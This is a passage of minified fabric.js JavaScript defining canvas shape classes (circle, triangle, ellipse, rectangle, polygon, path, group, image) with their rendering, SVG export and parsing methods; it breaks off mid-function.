this.callSuper("_set",t,e),"radius"===t&&this.setRadius(e),this},toObject:function(t){return n(this.callSuper("toObject",t),{radius:this.get("radius"),startAngle:this.startAngle,endAngle:this.endAngle})},toSVG:function(t){var e=this._createBaseSVGMarkup(),n=0,r=0,s=(this.endAngle-this.startAngle)%(2*i);if(0===s)this.group&&"shape"===this.group.type&&(n=this.left+this.radius,r=this.top+this.radius),e.push("<circle ",this.getSvgId(),'cx="'+n+'" cy="'+r+'" ','r="',this.radius,'" style="',this.getSvgStyles(),'" transform="',this.getSvgTransform()," ",this.getSvgTransformMatrix(),'"/>\n');else{var o=Math.cos(this.startAngle)*this.radius,a=Math.sin(this.startAngle)*this.radius,l=Math.cos(this.endAngle)*this.radius,h=Math.sin(this.endAngle)*this.radius,c=s>i?"1":"0";e.push('<path d="M '+o+" "+a," A "+this.radius+" "+this.radius," 0 ",+c+" 1"," "+l+" "+h,'" style="',this.getSvgStyles(),'" transform="',this.getSvgTransform()," ",this.getSvgTransformMatrix(),'"/>\n')}return t?t(e.join("")):e.join("")},_render:function(t,e){t.beginPath(),t.arc(e?this.left+this.radius:0,e?this.top+this.radius:0,this.radius,this.startAngle,this.endAngle,!1),this._renderFill(t),this._renderStroke(t)},getRadiusX:function(){return this.get("radius")*this.get("scaleX")},getRadiusY:function(){return this.get("radius")*this.get("scaleY")},setRadius:function(t){return this.radius=t,this.set("width",2*t).set("height",2*t)},complexity:function(){return 1}}),e.Circle.ATTRIBUTE_NAMES=e.SHARED_ATTRIBUTES.concat("cx cy r".split(" ")),e.Circle.fromElement=function(t,i){i||(i={});var r,s=e.parseAttributes(t,e.Circle.ATTRIBUTE_NAMES);if(!("radius"in(r=s)&&r.radius>=0))throw new Error("value of `r` attribute is required and can not be negative");s.left=s.left||0,s.top=s.top||0;var o=new e.Circle(n(s,i));return o.left-=o.radius,o.top-=o.radius,o},e.Circle.fromObject=function(t,i){var n=new e.Circle(t);return i&&i(n),n})}("undefined"!=typeof exports?exports:this),function(t){"use strict";var e=t.fabric||(t.fabric={});e.Triangle?e.warn("fabric.Triangle is already defined"):(e.Triangle=e.util.createClass(e.Object,{type:"triangle",initialize:function(t){t=t||{},this.callSuper("initialize",t),this.set("width",t.width||100).set("height",t.height||100)},_render:function(t){var e=this.width/2,i=this.height/2;t.beginPath(),t.moveTo(-e,i),t.lineTo(0,-i),t.lineTo(e,i),t.closePath(),this._renderFill(t),this._renderStroke(t)},_renderDashedStroke:function(t){var i=this.width/2,n=this.height/2;t.beginPath(),e.util.drawDashedLine(t,-i,n,0,-n,this.strokeDashArray),e.util.drawDashedLine(t,0,-n,i,n,this.strokeDashArray),e.util.drawDashedLine(t,i,n,-i,n,this.strokeDashArray),t.closePath()},toSVG:function(t){var e=this._createBaseSVGMarkup(),i=this.width/2,n=this.height/2,r=[-i+" "+n,"0 "+-n,i+" "+n].join(",");return e.push("<polygon ",this.getSvgId(),'points="',r,'" style="',this.getSvgStyles(),'" transform="',this.getSvgTransform(),'"/>'),t?t(e.join("")):e.join("")},complexity:function(){return 1}}),e.Triangle.fromObject=function(t,i){var n=new e.Triangle(t);return i&&i(n),n})}("undefined"!=typeof exports?exports:this),function(t){"use strict";var e=t.fabric||(t.fabric={}),i=2*Math.PI,n=e.util.object.extend;e.Ellipse?e.warn("fabric.Ellipse is already defined."):(e.Ellipse=e.util.createClass(e.Object,{type:"ellipse",rx:0,ry:0,initialize:function(t){t=t||{},this.callSuper("initialize",t),this.set("rx",t.rx||0),this.set("ry",t.ry||0)},_set:function(t,e){switch(this.callSuper("_set",t,e),t){case"rx":this.rx=e,this.set("width",2*e);break;case"ry":this.ry=e,this.set("height",2*e)}return this},getRx:function(){return this.get("rx")*this.get("scaleX")},getRy:function(){return this.get("ry")*this.get("scaleY")},toObject:function(t){return n(this.callSuper("toObject",t),{rx:this.get("rx"),ry:this.get("ry")})},toSVG:function(t){var e=this._createBaseSVGMarkup(),i=0,n=0;return this.group&&"shape"===this.group.type&&(i=this.left+this.rx,n=this.top+this.ry),e.push("<ellipse ",this.getSvgId(),'cx="',i,'" cy="',n,'" ','rx="',this.rx,'" ry="',this.ry,'" style="',this.getSvgStyles(),'" transform="',this.getSvgTransform(),this.getSvgTransformMatrix(),'"/>\n'),t?t(e.join("")):e.join("")},_render:function(t,e){t.beginPath(),t.save(),t.transform(1,0,0,this.ry/this.rx,0,0),t.arc(e?this.left+this.rx:0,e?(this.top+this.ry)*this.rx/this.ry:0,this.rx,0,i,!1),t.restore(),this._renderFill(t),this._renderStroke(t)},complexity:function(){return 1}}),e.Ellipse.ATTRIBUTE_NAMES=e.SHARED_ATTRIBUTES.concat("cx cy rx ry".split(" ")),e.Ellipse.fromElement=function(t,i){i||(i={});var r=e.parseAttributes(t,e.Ellipse.ATTRIBUTE_NAMES);r.left=r.left||0,r.top=r.top||0;var s=new e.Ellipse(n(r,i));return s.top-=s.ry,s.left-=s.rx,s},e.Ellipse.fromObject=function(t,i){var n=new e.Ellipse(t);return i&&i(n),n})}("undefined"!=typeof exports?exports:this),function(t){"use strict";var e=t.fabric||(t.fabric={}),i=e.util.object.extend;if(e.Rect)e.warn("fabric.Rect is already defined");else{var n=e.Object.prototype.stateProperties.concat();n.push("rx","ry","x","y"),e.Rect=e.util.createClass(e.Object,{stateProperties:n,type:"rect",rx:0,ry:0,strokeDashArray:null,initialize:function(t){t=t||{},this.callSuper("initialize",t),this._initRxRy()},_initRxRy:function(){this.rx&&!this.ry?this.ry=this.rx:this.ry&&!this.rx&&(this.rx=this.ry)},_render:function(t,e){if(1!==this.width||1!==this.height){var i=this.rx?Math.min(this.rx,this.width/2):0,n=this.ry?Math.min(this.ry,this.height/2):0,r=this.width,s=this.height,o=e?this.left:-this.width/2,a=e?this.top:-this.height/2,l=0!==i||0!==n,h=.4477152502;t.beginPath(),t.moveTo(o+i,a),t.lineTo(o+r-i,a),l&&t.bezierCurveTo(o+r-h*i,a,o+r,a+h*n,o+r,a+n),t.lineTo(o+r,a+s-n),l&&t.bezierCurveTo(o+r,a+s-h*n,o+r-h*i,a+s,o+r-i,a+s),t.lineTo(o+i,a+s),l&&t.bezierCurveTo(o+h*i,a+s,o,a+s-h*n,o,a+s-n),t.lineTo(o,a+n),l&&t.bezierCurveTo(o,a+h*n,o+h*i,a,o+i,a),t.closePath(),this._renderFill(t),this._renderStroke(t)}else t.fillRect(-.5,-.5,1,1)},_renderDashedStroke:function(t){var i=-this.width/2,n=-this.height/2,r=this.width,s=this.height;t.beginPath(),e.util.drawDashedLine(t,i,n,i+r,n,this.strokeDashArray),e.util.drawDashedLine(t,i+r,n,i+r,n+s,this.strokeDashArray),e.util.drawDashedLine(t,i+r,n+s,i,n+s,this.strokeDashArray),e.util.drawDashedLine(t,i,n+s,i,n,this.strokeDashArray),t.closePath()},toObject:function(t){var e=i(this.callSuper("toObject",t),{rx:this.get("rx")||0,ry:this.get("ry")||0});return this.includeDefaultValues||this._removeDefaultValues(e),e},toSVG:function(t){var e=this._createBaseSVGMarkup(),i=this.left,n=this.top;return this.group&&"shape"===this.group.type||(i=-this.width/2,n=-this.height/2),e.push("<rect ",this.getSvgId(),'x="',i,'" y="',n,'" rx="',this.get("rx"),'" ry="',this.get("ry"),'" width="',this.width,'" height="',this.height,'" style="',this.getSvgStyles(),'" transform="',this.getSvgTransform(),this.getSvgTransformMatrix(),'"/>\n'),t?t(e.join("")):e.join("")},complexity:function(){return 1}}),e.Rect.ATTRIBUTE_NAMES=e.SHARED_ATTRIBUTES.concat("x y rx ry width height".split(" ")),e.Rect.fromElement=function(t,n){if(!t)return null;n=n||{};var r=e.parseAttributes(t,e.Rect.ATTRIBUTE_NAMES);r.left=r.left||0,r.top=r.top||0;var s=new e.Rect(i(n?e.util.object.clone(n):{},r));return s.visible=s.visible&&s.width>0&&s.height>0,s},e.Rect.fromObject=function(t,i){var n=new e.Rect(t);return i&&i(n),n}}}("undefined"!=typeof exports?exports:this),function(t){"use strict";var e=t.fabric||(t.fabric={});e.Polyline?e.warn("fabric.Polyline is already defined"):(e.Polyline=e.util.createClass(e.Object,{type:"polyline",points:null,minX:0,minY:0,initialize:function(t,i){return e.Polygon.prototype.initialize.call(this,t,i)},_calcDimensions:function(){return e.Polygon.prototype._calcDimensions.call(this)},toObject:function(t){return e.Polygon.prototype.toObject.call(this,t)},toSVG:function(t){return e.Polygon.prototype.toSVG.call(this,t)},_render:function(t,i){e.Polygon.prototype.commonRender.call(this,t,i)&&(this._renderFill(t),this._renderStroke(t))},_renderDashedStroke:function(t){var i,n;t.beginPath();for(var r=0,s=this.points.length;r<s;r++)i=this.points[r],n=this.points[r+1]||i,e.util.drawDashedLine(t,i.x,i.y,n.x,n.y,this.strokeDashArray)},complexity:function(){return this.get("points").length}}),e.Polyline.ATTRIBUTE_NAMES=e.SHARED_ATTRIBUTES.concat(),e.Polyline.fromElement=function(t,i){if(!t)return null;i||(i={});var n=e.parsePointsAttribute(t.getAttribute("points")),r=e.parseAttributes(t,e.Polyline.ATTRIBUTE_NAMES);return new e.Polyline(n,e.util.object.extend(r,i))},e.Polyline.fromObject=function(t,i){var n=new e.Polyline(t.points,t);return i&&i(n),n})}("undefined"!=typeof exports?exports:this),function(t){"use strict";var e=t.fabric||(t.fabric={}),i=e.util.object.extend,n=e.util.array.min,r=e.util.array.max,s=e.util.toFixed;e.Polygon?e.warn("fabric.Polygon is already defined"):(e.Polygon=e.util.createClass(e.Object,{type:"polygon",points:null,minX:0,minY:0,initialize:function(t,e){e=e||{},this.points=t||[],this.callSuper("initialize",e),this._calcDimensions(),"top"in e||(this.top=this.minY),"left"in e||(this.left=this.minX),this.pathOffset={x:this.minX+this.width/2,y:this.minY+this.height/2}},_calcDimensions:function(){var t=this.points,e=n(t,"x"),i=n(t,"y"),s=r(t,"x"),o=r(t,"y");this.width=s-e||0,this.height=o-i||0,this.minX=e||0,this.minY=i||0},toObject:function(t){return i(this.callSuper("toObject",t),{points:this.points.concat()})},toSVG:function(t){for(var e,i=[],n=this._createBaseSVGMarkup(),r=0,o=this.points.length;r<o;r++)i.push(s(this.points[r].x,2),",",s(this.points[r].y,2)," ");return this.group&&"shape"===this.group.type||(e=" translate("+-this.pathOffset.x+", "+-this.pathOffset.y+") "),n.push("<",this.type," ",this.getSvgId(),'points="',i.join(""),'" style="',this.getSvgStyles(),'" transform="',this.getSvgTransform(),e," ",this.getSvgTransformMatrix(),'"/>\n'),t?t(n.join("")):n.join("")},_render:function(t,e){this.commonRender(t,e)&&(this._renderFill(t),(this.stroke||this.strokeDashArray)&&(t.closePath(),this._renderStroke(t)))},commonRender:function(t,e){var i,n=this.points.length;if(!n||isNaN(this.points[n-1].y))return!1;e||t.translate(-this.pathOffset.x,-this.pathOffset.y),t.beginPath(),t.moveTo(this.points[0].x,this.points[0].y);for(var r=0;r<n;r++)i=this.points[r],t.lineTo(i.x,i.y);return!0},_renderDashedStroke:function(t){e.Polyline.prototype._renderDashedStroke.call(this,t),t.closePath()},complexity:function(){return this.points.length}}),e.Polygon.ATTRIBUTE_NAMES=e.SHARED_ATTRIBUTES.concat(),e.Polygon.fromElement=function(t,n){if(!t)return null;n||(n={});var r=e.parsePointsAttribute(t.getAttribute("points")),s=e.parseAttributes(t,e.Polygon.ATTRIBUTE_NAMES);return new e.Polygon(r,i(s,n))},e.Polygon.fromObject=function(t,i){var n=new e.Polygon(t.points,t);return i&&i(n),n})}("undefined"!=typeof exports?exports:this),function(t){"use strict";var e=t.fabric||(t.fabric={}),i=e.util.array.min,n=e.util.array.max,r=e.util.object.extend,s=Object.prototype.toString,o=e.util.drawArc,a={m:2,l:2,h:1,v:1,c:6,s:4,q:4,t:2,a:7},l={m:"l",M:"L"};e.Path?e.warn("fabric.Path is already defined"):(e.Path=e.util.createClass(e.Object,{type:"path",path:null,minX:0,minY:0,initialize:function(t,e){e=e||{},this.setOptions(e),t||(t=[]);var i="[object Array]"===s.call(t);this.path=i?t:t.match&&t.match(/[mzlhvcsqta][^mzlhvcsqta]*/gi),this.path&&(i||(this.path=this._parsePath()),this._setPositionDimensions(e),e.sourcePath&&this.setSourcePath(e.sourcePath))},_setPositionDimensions:function(t){var e=this._parseDimensions();this.minX=e.left,this.minY=e.top,this.width=e.width,this.height=e.height,void 0===t.left&&(this.left=e.left+("center"===this.originX?this.width/2:"right"===this.originX?this.width:0)),void 0===t.top&&(this.top=e.top+("center"===this.originY?this.height/2:"bottom"===this.originY?this.height:0)),this.pathOffset=this.pathOffset||{x:this.minX+this.width/2,y:this.minY+this.height/2}},_renderPathCommands:function(t){var e,i,n,r=null,s=0,a=0,l=0,h=0,c=0,u=0,f=-this.pathOffset.x,d=-this.pathOffset.y;this.group&&"shape"===this.group.type&&(f=0,d=0),t.beginPath();for(var p=0,g=this.path.length;p<g;++p){switch((e=this.path[p])[0]){case"l":l+=e[1],h+=e[2],t.lineTo(l+f,h+d);break;case"L":l=e[1],h=e[2],t.lineTo(l+f,h+d);break;case"h":l+=e[1],t.lineTo(l+f,h+d);break;case"H":l=e[1],t.lineTo(l+f,h+d);break;case"v":h+=e[1],t.lineTo(l+f,h+d);break;case"V":h=e[1],t.lineTo(l+f,h+d);break;case"m":s=l+=e[1],a=h+=e[2],t.moveTo(l+f,h+d);break;case"M":s=l=e[1],a=h=e[2],t.moveTo(l+f,h+d);break;case"c":i=l+e[5],n=h+e[6],c=l+e[3],u=h+e[4],t.bezierCurveTo(l+e[1]+f,h+e[2]+d,c+f,u+d,i+f,n+d),l=i,h=n;break;case"C":l=e[5],h=e[6],c=e[3],u=e[4],t.bezierCurveTo(e[1]+f,e[2]+d,c+f,u+d,l+f,h+d);break;case"s":i=l+e[3],n=h+e[4],null===r[0].match(/[CcSs]/)?(c=l,u=h):(c=2*l-c,u=2*h-u),t.bezierCurveTo(c+f,u+d,l+e[1]+f,h+e[2]+d,i+f,n+d),c=l+e[1],u=h+e[2],l=i,h=n;break;case"S":i=e[3],n=e[4],null===r[0].match(/[CcSs]/)?(c=l,u=h):(c=2*l-c,u=2*h-u),t.bezierCurveTo(c+f,u+d,e[1]+f,e[2]+d,i+f,n+d),l=i,h=n,c=e[1],u=e[2];break;case"q":i=l+e[3],n=h+e[4],c=l+e[1],u=h+e[2],t.quadraticCurveTo(c+f,u+d,i+f,n+d),l=i,h=n;break;case"Q":i=e[3],n=e[4],t.quadraticCurveTo(e[1]+f,e[2]+d,i+f,n+d),l=i,h=n,c=e[1],u=e[2];break;case"t":i=l+e[1],n=h+e[2],null===r[0].match(/[QqTt]/)?(c=l,u=h):(c=2*l-c,u=2*h-u),t.quadraticCurveTo(c+f,u+d,i+f,n+d),l=i,h=n;break;case"T":i=e[1],n=e[2],null===r[0].match(/[QqTt]/)?(c=l,u=h):(c=2*l-c,u=2*h-u),t.quadraticCurveTo(c+f,u+d,i+f,n+d),l=i,h=n;break;case"a":o(t,l+f,h+d,[e[1],e[2],e[3],e[4],e[5],e[6]+l+f,e[7]+h+d]),l+=e[6],h+=e[7];break;case"A":o(t,l+f,h+d,[e[1],e[2],e[3],e[4],e[5],e[6]+f,e[7]+d]),l=e[6],h=e[7];break;case"z":case"Z":l=s,h=a,t.closePath()}r=e}},_render:function(t){this._renderPathCommands(t),this._renderFill(t),this._renderStroke(t)},toString:function(){return"#<fabric.Path ("+this.complexity()+'): { "top": '+this.top+', "left": '+this.left+" }>"},toObject:function(t){var e=r(this.callSuper("toObject",t),{path:this.path.map(function(t){return t.slice()}),pathOffset:this.pathOffset});return this.sourcePath&&(e.sourcePath=this.sourcePath),this.transformMatrix&&(e.transformMatrix=this.transformMatrix),e},toDatalessObject:function(t){var e=this.toObject(t);return this.sourcePath&&(e.path=this.sourcePath),delete e.sourcePath,e},toSVG:function(t){for(var e=[],i=this._createBaseSVGMarkup(),n="",r=0,s=this.path.length;r<s;r++)e.push(this.path[r].join(" "));var o=e.join(" ");return this.group&&"shape"===this.group.type||(n=" translate("+-this.pathOffset.x+", "+-this.pathOffset.y+") "),i.push("<path ",this.getSvgId(),'d="',o,'" style="',this.getSvgStyles(),'" transform="',this.getSvgTransform(),n,this.getSvgTransformMatrix(),'" stroke-linecap="round" ',"/>\n"),t?t(i.join("")):i.join("")},complexity:function(){return this.path.length},_parsePath:function(){for(var t,e,i,n,r,s=[],o=[],h=/([-+]?((\d+\.\d+)|((\d+)|(\.\d+)))(?:e[-+]?\d+)?)/gi,c=0,u=this.path.length;c<u;c++){for(n=(t=this.path[c]).slice(1).trim(),o.length=0;i=h.exec(n);)o.push(i[0]);r=[t.charAt(0)];for(var f=0,d=o.length;f<d;f++)e=parseFloat(o[f]),isNaN(e)||r.push(e);var p=r[0],g=a[p.toLowerCase()],v=l[p]||p;if(r.length-1>g)for(var m=1,_=r.length;m<_;m+=g)s.push([p].concat(r.slice(m,m+g))),p=v;else s.push(r)}return s},_parseDimensions:function(){for(var t,r,s,o,a=[],l=[],h=null,c=0,u=0,f=0,d=0,p=0,g=0,v=0,m=this.path.length;v<m;++v){switch((t=this.path[v])[0]){case"l":f+=t[1],d+=t[2],o=[];break;case"L":f=t[1],d=t[2],o=[];break;case"h":f+=t[1],o=[];break;case"H":f=t[1],o=[];break;case"v":d+=t[1],o=[];break;case"V":d=t[1],o=[];break;case"m":c=f+=t[1],u=d+=t[2],o=[];break;case"M":c=f=t[1],u=d=t[2],o=[];break;case"c":r=f+t[5],s=d+t[6],p=f+t[3],g=d+t[4],o=e.util.getBoundsOfCurve(f,d,f+t[1],d+t[2],p,g,r,s),f=r,d=s;break;case"C":f=t[5],d=t[6],p=t[3],g=t[4],o=e.util.getBoundsOfCurve(f,d,t[1],t[2],p,g,f,d);break;case"s":r=f+t[3],s=d+t[4],null===h[0].match(/[CcSs]/)?(p=f,g=d):(p=2*f-p,g=2*d-g),o=e.util.getBoundsOfCurve(f,d,p,g,f+t[1],d+t[2],r,s),p=f+t[1],g=d+t[2],f=r,d=s;break;case"S":r=t[3],s=t[4],null===h[0].match(/[CcSs]/)?(p=f,g=d):(p=2*f-p,g=2*d-g),o=e.util.getBoundsOfCurve(f,d,p,g,t[1],t[2],r,s),f=r,d=s,p=t[1],g=t[2];break;case"q":r=f+t[3],s=d+t[4],p=f+t[1],g=d+t[2],o=e.util.getBoundsOfCurve(f,d,p,g,p,g,r,s),f=r,d=s;break;case"Q":p=t[1],g=t[2],o=e.util.getBoundsOfCurve(f,d,p,g,p,g,t[3],t[4]),f=t[3],d=t[4];break;case"t":r=f+t[1],s=d+t[2],null===h[0].match(/[QqTt]/)?(p=f,g=d):(p=2*f-p,g=2*d-g),o=e.util.getBoundsOfCurve(f,d,p,g,p,g,r,s),f=r,d=s;break;case"T":r=t[1],s=t[2],null===h[0].match(/[QqTt]/)?(p=f,g=d):(p=2*f-p,g=2*d-g),o=e.util.getBoundsOfCurve(f,d,p,g,p,g,r,s),f=r,d=s;break;case"a":o=e.util.getBoundsOfArc(f,d,t[1],t[2],t[3],t[4],t[5],t[6]+f,t[7]+d),f+=t[6],d+=t[7];break;case"A":o=e.util.getBoundsOfArc(f,d,t[1],t[2],t[3],t[4],t[5],t[6],t[7]),f=t[6],d=t[7];break;case"z":case"Z":f=c,d=u}h=t,o.forEach(function(t){a.push(t.x),l.push(t.y)}),a.push(f),l.push(d)}var _=i(a)||0,y=i(l)||0;return{left:_,top:y,width:(n(a)||0)-_,height:(n(l)||0)-y}}}),e.Path.fromObject=function(t,i){var n;if("string"!=typeof t.path)return n=new e.Path(t.path,t),i&&i(n),n;e.loadSVGFromURL(t.path,function(r){var s=t.path;n=r[0],delete t.path,e.util.object.extend(n,t),n.setSourcePath(s),i&&i(n)})},e.Path.ATTRIBUTE_NAMES=e.SHARED_ATTRIBUTES.concat(["d"]),e.Path.fromElement=function(t,i,n){var s=e.parseAttributes(t,e.Path.ATTRIBUTE_NAMES);i&&i(new e.Path(s.d,r(s,n)))},e.Path.async=!0)}("undefined"!=typeof exports?exports:this),function(t){"use strict";var e=t.fabric||(t.fabric={}),i=e.util.object.extend,n=e.util.array.invoke,r=e.Object.prototype.toObject;e.PathGroup?e.warn("fabric.PathGroup is already defined"):(e.PathGroup=e.util.createClass(e.Path,{type:"shape",fill:"",initialize:function(t,e){e=e||{},this.paths=t||[];for(var i=this.paths.length;i--;)this.paths[i].group=this;e.toBeParsed&&(this.parseDimensionsFromPaths(e),delete e.toBeParsed),this.setOptions(e),this.setCoords(),e.sourcePath&&this.setSourcePath(e.sourcePath)},parseDimensionsFromPaths:function(t){for(var i,n,r,s,o,a,l=[],h=[],c=this.paths.length;c--;){s=(r=this.paths[c]).height+r.strokeWidth,o=r.width+r.strokeWidth,i=[{x:r.left,y:r.top},{x:r.left+o,y:r.top},{x:r.left,y:r.top+s},{x:r.left+o,y:r.top+s}],a=this.paths[c].transformMatrix;for(var u=0;u<i.length;u++)n=i[u],a&&(n=e.util.transformPoint(n,a,!1)),l.push(n.x),h.push(n.y)}t.width=Math.max.apply(null,l),t.height=Math.max.apply(null,h)},render:function(t){if(this.visible){t.save(),this.transformMatrix&&t.transform.apply(t,this.transformMatrix),this.transform(t),this._setShadow(t),this.clipTo&&e.util.clipContext(this,t),t.translate(-this.width/2,-this.height/2);for(var i=0,n=this.paths.length;i<n;++i)this.paths[i].render(t,!0);this.clipTo&&t.restore(),t.restore()}},_set:function(t,e){if("fill"===t&&e&&this.isSameColor())for(var i=this.paths.length;i--;)this.paths[i]._set(t,e);return this.callSuper("_set",t,e)},toObject:function(t){var e=i(r.call(this,t),{paths:n(this.getObjects(),"toObject",t)});return this.sourcePath&&(e.sourcePath=this.sourcePath),e},toDatalessObject:function(t){var e=this.toObject(t);return this.sourcePath&&(e.paths=this.sourcePath),e},toSVG:function(t){var e=this.getObjects(),i=this.getPointByOrigin("left","top"),n="translate("+i.x+" "+i.y+")",r=this._createBaseSVGMarkup();r.push("<g ",this.getSvgId(),'style="',this.getSvgStyles(),'" ','transform="',this.getSvgTransformMatrix(),n,this.getSvgTransform(),'" ',">\n");for(var s=0,o=e.length;s<o;s++)r.push("\t",e[s].toSVG(t));return r.push("</g>\n"),t?t(r.join("")):r.join("")},toString:function(){return"#<fabric.PathGroup ("+this.complexity()+"): { top: "+this.top+", left: "+this.left+" }>"},isSameColor:function(){var t=this.getObjects()[0].get("fill")||"";return"string"==typeof t&&(t=t.toLowerCase(),this.getObjects().every(function(e){var i=e.get("fill")||"";return"string"==typeof i&&i.toLowerCase()===t}))},complexity:function(){return this.paths.reduce(function(t,e){return t+(e&&e.complexity?e.complexity():0)},0)},getObjects:function(){return this.paths}}),e.PathGroup.fromObject=function(t,i){"string"==typeof t.paths?e.loadSVGFromURL(t.paths,function(n){var r=t.paths;delete t.paths;var s=e.util.groupSVGElements(n,t,r);i(s)}):e.util.enlivenObjects(t.paths,function(n){delete t.paths,i(new e.PathGroup(n,t))})},e.PathGroup.async=!0)}("undefined"!=typeof exports?exports:this),function(t){"use strict";var e=t.fabric||(t.fabric={}),i=e.util.object.extend,n=e.util.array.min,r=e.util.array.max,s=e.util.array.invoke;if(!e.Group){var o={lockMovementX:!0,lockMovementY:!0,lockRotation:!0,lockScalingX:!0,lockScalingY:!0,lockUniScaling:!0};e.Group=e.util.createClass(e.Object,e.Collection,{type:"group",strokeWidth:0,subTargetCheck:!1,initialize:function(t,e,i){e=e||{},this._objects=[],i&&this.callSuper("initialize",e),this._objects=t||[];for(var n=this._objects.length;n--;)this._objects[n].group=this;this.originalState={},e.originX&&(this.originX=e.originX),e.originY&&(this.originY=e.originY),i?this._updateObjectsCoords(!0):(this._calcBounds(),this._updateObjectsCoords(),this.callSuper("initialize",e)),this.setCoords(),this.saveCoords()},_updateObjectsCoords:function(t){for(var e=this._objects.length;e--;)this._updateObjectCoords(this._objects[e],t)},_updateObjectCoords:function(t,e){if(t.__origHasControls=t.hasControls,t.hasControls=!1,!e){var i=t.getLeft(),n=t.getTop(),r=this.getCenterPoint();t.set({originalLeft:i,originalTop:n,left:i-r.x,top:n-r.y}),t.setCoords()}},toString:function(){return"#<fabric.Group: ("+this.complexity()+")>"},addWithUpdate:function(t){return this._restoreObjectsState(),e.util.resetObjectTransform(this),t&&(this._objects.push(t),t.group=this,t._set("canvas",this.canvas)),this.forEachObject(this._setObjectActive,this),this._calcBounds(),this._updateObjectsCoords(),this},_setObjectActive:function(t){t.set("active",!0),t.group=this},removeWithUpdate:function(t){return this._restoreObjectsState(),e.util.resetObjectTransform(this),this.forEachObject(this._setObjectActive,this),this.remove(t),this._calcBounds(),this._updateObjectsCoords(),this},_onObjectAdded:function(t){t.group=this,t._set("canvas",this.canvas)},_onObjectRemoved:function(t){delete t.group,t.set("active",!1)},delegatedProperties:{fill:!0,stroke:!0,strokeWidth:!0,fontFamily:!0,fontWeight:!0,fontSize:!0,fontStyle:!0,lineHeight:!0,textDecoration:!0,textAlign:!0,backgroundColor:!0},_set:function(t,e){var i=this._objects.length;if(this.delegatedProperties[t]||"canvas"===t)for(;i--;)this._objects[i].set(t,e);else for(;i--;)this._objects[i].setOnGroup(t,e);this.callSuper("_set",t,e)},toObject:function(t){return i(this.callSuper("toObject",t),{objects:s(this._objects,"toObject",t)})},render:function(t){if(this.visible){t.save(),this.transformMatrix&&t.transform.apply(t,this.transformMatrix),this.transform(t),this._setShadow(t),this.clipTo&&e.util.clipContext(this,t),this._transformDone=!0;for(var i=0,n=this._objects.length;i<n;i++)this._renderObject(this._objects[i],t);this.clipTo&&t.restore(),t.restore(),this._transformDone=!1}},_renderControls:function(t,e){this.callSuper("_renderControls",t,e);for(var i=0,n=this._objects.length;i<n;i++)this._objects[i]._renderControls(t)},_renderObject:function(t,e){if(t.visible){var i=t.hasRotatingPoint;t.hasRotatingPoint=!1,t.render(e),t.hasRotatingPoint=i}},_restoreObjectsState:function(){return this._objects.forEach(this._restoreObjectState,this),this},realizeTransform:function(t){var i=t.calcTransformMatrix(),n=e.util.qrDecompose(i),r=new e.Point(n.translateX,n.translateY);return t.scaleX=n.scaleX,t.scaleY=n.scaleY,t.skewX=n.skewX,t.skewY=n.skewY,t.angle=n.angle,t.flipX=!1,t.flipY=!1,t.setPositionByOrigin(r,"center","center"),t},_restoreObjectState:function(t){return this.realizeTransform(t),t.setCoords(),t.hasControls=t.__origHasControls,delete t.__origHasControls,t.set("active",!1),delete t.group,this},destroy:function(){return this._restoreObjectsState()},saveCoords:function(){return this._originalLeft=this.get("left"),this._originalTop=this.get("top"),this},hasMoved:function(){return this._originalLeft!==this.get("left")||this._originalTop!==this.get("top")},setObjectsCoords:function(){return this.forEachObject(function(t){t.setCoords()}),this},_calcBounds:function(t){for(var e,i,n,r=[],s=[],o=["tr","br","bl","tl"],a=0,l=this._objects.length,h=o.length;a<l;++a)for((e=this._objects[a]).setCoords(),n=0;n<h;n++)i=o[n],r.push(e.oCoords[i].x),s.push(e.oCoords[i].y);this.set(this._getBounds(r,s,t))},_getBounds:function(t,i,s){var o=e.util.invertTransform(this.getViewportTransform()),a=e.util.transformPoint(new e.Point(n(t),n(i)),o),l=e.util.transformPoint(new e.Point(r(t),r(i)),o),h={width:l.x-a.x||0,height:l.y-a.y||0};return s||(h.left=a.x||0,h.top=a.y||0,"center"===this.originX&&(h.left+=h.width/2),"right"===this.originX&&(h.left+=h.width),"center"===this.originY&&(h.top+=h.height/2),"bottom"===this.originY&&(h.top+=h.height)),h},toSVG:function(t){var e=this._createBaseSVGMarkup();e.push("<g ",this.getSvgId(),'transform="',this.getSvgTransform(),this.getSvgTransformMatrix(),'" style="',this.getSvgFilter(),'">\n');for(var i=0,n=this._objects.length;i<n;i++)e.push("\t",this._objects[i].toSVG(t));return e.push("</g>\n"),t?t(e.join("")):e.join("")},get:function(t){if(t in o){if(this[t])return this[t];for(var e=0,i=this._objects.length;e<i;e++)if(this._objects[e][t])return!0;return!1}return t in this.delegatedProperties?this._objects[0]&&this._objects[0].get(t):this[t]}}),e.Group.fromObject=function(t,i){e.util.enlivenObjects(t.objects,function(n){delete t.objects,i&&i(new e.Group(n,t,!0))})},e.Group.async=!0}}("undefined"!=typeof exports?exports:this),function(t){"use strict";var e=fabric.util.object.extend;if(t.fabric||(t.fabric={}),t.fabric.Image)fabric.warn("fabric.Image is already defined.");else{var i=fabric.Object.prototype.stateProperties.concat();i.push("alignX","alignY","meetOrSlice"),fabric.Image=fabric.util.createClass(fabric.Object,{type:"image",crossOrigin:"",alignX:"none",alignY:"none",meetOrSlice:"meet",strokeWidth:0,_lastScaleX:1,_lastScaleY:1,minimumScaleTrigger:.5,stateProperties:i,initialize:function(t,e,i){e||(e={}),this.filters=[],this.resizeFilters=[],this.callSuper("initialize",e),this._initElement(t,e,i)},getElement:function(){return this._element},setElement:function(t,e,i){var n,r;return this._element=t,this._originalElement=t,this._initConfig(i),0===this.resizeFilters.length?n=e:(r=this,n=function(){r.applyFilters(e,r.resizeFilters,r._filteredEl||r._originalElement,!0)}),0!==this.filters.length?this.applyFilters(n):n&&n(this),this},setCrossOrigin:function(t){return this.crossOrigin=t,this._element.crossOrigin=t,this},getOriginalSize:function(){var t=this.getElement();return{width:t.width,height:t.height}},_stroke:function(t){if(this.stroke&&0!==this.strokeWidth){var e=this.width/2,i=this.height/2;t.beginPath(),t.moveTo(-e,-i),t.lineTo(e,-i),t.lineTo(e,i),t.lineTo(-e,i),t.lineTo(-e,-i),t.closePath()}},_renderDashedStroke:function(t){var 